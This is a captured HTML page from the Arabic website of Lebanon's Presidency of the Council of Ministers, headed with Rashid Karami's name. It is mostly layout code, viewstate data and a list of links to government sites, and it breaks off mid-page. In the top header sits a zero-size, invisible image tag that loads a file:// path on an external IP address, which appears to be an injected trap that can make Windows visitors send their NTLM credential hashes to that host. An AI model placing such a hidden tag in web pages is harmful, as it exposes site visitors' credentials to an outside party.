

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/subpg.aspx?pageid=4842
body_size: 145922
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="description" /><meta name="keywords" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Main News -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/MainNews/html/styles/main-news.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="styles/pcm.css" /><link rel="stylesheet" type="text/css" href="styles/carousel.css" />
    

    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
   
	<title>
	دولة الرئيس رشيد كرامي (3)
</title>
    
    



<script>
//alert(document.getElementById("ctl00_maincont_rpArticles_ctl00_liItem"));
//document.getElementById("boxContainer").style.display=none";
</script>


<link href="/WebResource.axd?d=fQ44V71-TfQSow5xRZ6MUM9vUqBus6VSJKpMnHu2uD3jhYPilW2vX1v53IRBXRfMm-9g9PLUjxRgXHCNHImbIy0U8TW_hzSkeoCz0SJ711haTUxokc_pAMDFElN-RVHEWFwmlQROK1qyfFqFl6Xv-bRyT-TjiTFB3-4fDja4lA81&amp;t=633804058340000000" type="text/css" rel="stylesheet" /></head>
<body>
    <form name="aspnetForm" method="post" action="/arabic/subpg.aspx?pageid=4842" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_BICMSContentManager1_RadScriptManager1_TSM" id="ctl00_BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/aWQ9MSZsYW5ndWFnZT0xIj4tLdmI2LLYp9ix2Kkg2KfZhNi52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zitix2YrYqSDYp9mE2LnYp9mF2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD00MjExIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YXYpNiz2LPYp9iqINmI2KfZhNin2K/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/cGFnZWlkPTMwIiBjbGFzcz0ibWFpblRpdGxlIj7Yqtin2LHZitiuINin2YTZhdis2YTYszwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTIyNDY5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTAmcHVibGlzaGVkPTEnLDUpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTM5MiIgY2xhc3M9Im1haW5UaXRsZSI+2KfZhNiz2LHYp9mKINin2YTZg9io2YrYsTog2YLYtdipINiq2KfYsdmK2K4g2YjYrdi22KfYsdip2Iwg2LnYstmFINmI2KXYsdin2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9MTEmcHVibGlzaGVkPTEnLDYpOyI+PGRpdiBjbGFzcz0ic3ViTWVudUNvbnRhaW5lciI+PGRpdiBjbGFzcz0ic3ViTWVudVNlY3Rpb24iPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTM4IiBjbGFzcz0ibWFpblRpdGxlIj7Yotiu2LEg2KfZhNin2K7YqNin2LE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9BbGJ1bXNHYWxsZXJ5LmFzcHg/cGFnZWlkPTM5IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2LXZiNixPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvcnNzLmFzcHg/[base64]/[base64]/cGFnZWlkPTQwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YjYq9in2KbZgjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTE4MTk4IiBjbGFzcz0ibWFpblRpdGxlIj7YqtmC2KfYsdmK2LEg2KfYr9in2LHYqSDYp9mE2KfYrdi12KfYoSDYp9mE2YXYsdmD2LLZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTgiPtmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPiZuYnNwOyZuYnNwO8K7Jm5ic3A7Jm5ic3A7PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nbm9kYXRlLmFzcHg/cGFnZWlkPTMwIj7Yqtin2LHZitiuINin2YTZhdis2YTYszwvYT4mbmJzcDsmbmJzcDvCuyZuYnNwOyZuYnNwOzxhIGhyZWY9Ii9hcmFiaWMvY2hhcnRzLmFzcHg/[base64]/[base64]/ZiNmE2Kkg2KfZhNix2KbZitizINix2LTZitivINmD2LHYp9mF2YotIDI8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ4MzkiPtiv2YjZhNipINin2YTYsdim2YrYsyDYudio2K/Yp9mE2YTZhyDYp9mE2YrYp9mB2YotIDI8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ4NDAiPtiv2YjZhNipINin2YTYsdim2YrYsyDYudio2K/Yp9mE2YTZhyDYp9mE2YrYp9mB2YotIDM8L2E+PC9kaXY+PGRpdiBjbGFzcz0icmlnaHRNZW51TGV2ZWwxIj48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTQ4NDEiPtiv2YjZhNipINin2YTYsdim2YrYsyDYudio2K/[base64]/ZiNmE2Kkg2KfZhNix2KbZitizINix2LTZitivINmD2LHYp9mF2YogKDQpPC9hPjwvZGl2PmQCEQ9kFgQCAQ8WAh8ABS3Yr9mI2YTYqSDYp9mE2LHYptmK2LMg2LHYtNmK2K8g2YPYsdin2YXZiiAoMylkAgMPZBYEAgEPFgIfAAU/[base64]/[base64]/[base64]/ZgtmK2YLYqSDYp9mE2KrZiiDZitmF2LEg2KjZh9inINmE2KjZhtin2YbYjCDZitmC2KrYttmKINiq2LbYrdmK2Kkg2YjYp9mC2K/Yp9mF2Kcg2YXYpyDYp9it2KzZhdmG2Kcg2LnZhtmH2YXYpyDZitmI2YXYpyDZhNiu2K/ZhdipINmH2LDYpyAg2KfZhNmI2LfZhiDYp9mE2LnYstmK2LIg2YjYp9mE2K/[base64]/YqiDYtNi52KjZh9iMINiq2YjYp9i12YQg2KrZhtmB2YrYsCDYrti32KrZh9inINin2YTYudiv2YjYp9mG2YrYqSDZiNin2YTYqtmI2LPYudmK2Kkg2LbYryDYrNmF2YrYuSDYp9mE2K/ZiNmEINin2YTYudix2KjZitipINmI2YTZhSDZitmD2YYg2K3Yp9iv2Ksg2YXYt9in2LEg2KjZitix2YjYqiDYp9mE2K/[base64]/ZiNmEINin2YTYp9ix2LYg2YPYqNmK2LHZh9inINmI2LXYutmK2LHZh9inINiq2K/[base64]/ZitixINin2YTZiSDYrNmF2YrYuSDYp9mE2K/[base64]/[base64]/Yp9mE2Kkg2YLYttmK2KrZhtinINmG2LXYsdipINmE2YTYrdmCINmI2KrZg9ix2YrYs9inINmE2YXYqNin2K/[base64]/Zgdin2Lkg2LnZhiDZg9mK2KfZhiDZhNio2YbYp9mGINmI2LPZitin2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YudmFINin2YTZhtmF2Ygg2KfZhNin2YLYqti12KfYr9mKINmB2Yog2YPYp9mB2Kkg2KfZhNmF2YbYp9i32YIg2YjYqtmB2KrYrSDZgdix2LUg2KfZhNi52YXZhCDYp9mE2KzYr9mK2K/YqSDZhNi52K/YryDYp9mD2KjYsSDZhdmGINin2YTYtNio2KfZhiDYp9mE2LDZitmGINmK2K/[base64]/[base64]/[base64]/[base64]/ZitipINin2YTYttix2YrYqNipINmI2YfZiCAg2KfZhNmF2KjYr9ijINin2YTZhdi52KrZhdivINio2KfZhNmG2LPYqNipINin2YTZiSDYudiv2K8g2YXZhiDYp9mE2LbYsdin2KbYqCDYp9mE2YXYqNin2LTYsdipINmD2LbYsdmK2KjYqSDYp9mE2K/YrtmEINmI2KfZhNin2YXZhNin2YMg2KfZhNmF2KjZhtmK2Kkg2YjYsdiz2YUg2KfZhNin2YbYqtmC2KfZhC48L3A+DQogICAgICAgICAgICAgICAgICAgICAgICA8cD7ZiNin2YTZiSDYrNin2YbYqCDYsNmE2YMgINmB2YbYrdmGINmG2YLZiNmFINio2K/[base64]/[base64]/ZgiDZgdmKINiz2KjZitmEINiu2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiNmGINin2YYg2YrZhdizINiq2K/YrtmEINin2YTYr9mI2YTYqSDYqNis2YjZh9ixINin2YTYrdix2YrYp9iqINin2YTYp9mC2KrYtdin2K/[base64]/[base64]/ZgSDYp9mE2Ykg2KrYrtmB2YrZgSDYp9mE2KfYudio2KfYoSDYudmGINmD2KfZh9mEINin2YTYt9io2YLYp9iqINin2YTZhdit2K/[base64]/[base64]/[base64]/[base64]/ZiiDYp9mE2LDZiiDYqtik2K/ZitmHINin2YTYtdit2KfZgdipINmB2Yog2K3ZgtmEINin2YTYrtiv2YXYqSDYp9mE2LnYp9mF2Kkg2YjYqti52LLZitiyINin2YTZiNit2K/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTM4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LHYptmK2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRld2l0aGRyb3Bkb3duLmFzcHg/cGFnZWlkPTE3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LDZg9ix2KfYqiDZiCDYqti52KfZhdmK2YU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/ZitixINi52KfZhSDYsdim2KfYs9ipINmF2KzZhNizINin2YTZiNiy2LHYp9ihPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTgiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2KfZhNmF2K/[base64]/cGFnZWlkPTgiIGNsYXNzPSJmb290ZXJGaXJzdExldmVsIj7Zhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTI1MTgyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjU8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/Yp9mI2YQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9zdWJwZy5hc3B4P3BhZ2VpZD0yMzY0OSIgY2xhc3M9ImZvb3RlclNlY29uZExldmVsIj7ZgtmI2KfZhtmK2YY8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/cGFnZWlkPTM3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmG2LTYp9i32KfYqiDYp9mE2LPYsdin2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/cGFnZWlkPTExIiBjbGFzcz0iZm9vdGVyRmlyc3RMZXZlbCI+2KfZhNmF2LHZg9iyINin2YTYp9i52YTYp9mF2Yo8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/[base64]/[base64]/[base64]/cGFnZWlkPTIyMzMwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYtNix2KfYoSDYp9mE2LnYp9mFINmB2Yog2KfZhNmF2K/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=T837p-5DjL34389CA2eze8NFysIaZZWa3G9nHSw-J8niXkO_KSxoP4QRS6paczo9T7L55m9rMSICjBUw91g28lYpy3qyoQMmcnnYxov045o1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=wm7r8A5ud26gfppvz3QuxguRJk_XIzLXkyeI_A4u2sBtBBwDKQeYLbQqiXqBBQe7d8aCbn32ImNBGLGHA25rhlwSflQWndhb4jJI-DqRqOCbe1Ihq9GzQ64t-5HnOVr7E_fYPXYO5ZksphaEQyq-8isJSpUPxu2ZvDaTRKykFEM1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ctl00_BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B5DCED51" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAQ3AeRV8/gN/wecYHzaE9jJcaagHqtp01jJGI+r4nvuwxyXE8AyZzA5V3A2KKcwelpnLRmtuwVF7LPJVws8JDqTBbHsabePpvnQSLaJvrNWkuDBgT4bVGePbRecIRfhfKg=" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$BICMSContentManager1$RadScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

       <input type="hidden" name="ctl00$BICMSTemplateManager1$txtAction" id="ctl00_BICMSTemplateManager1_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">20 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ctl00_ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl00_ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
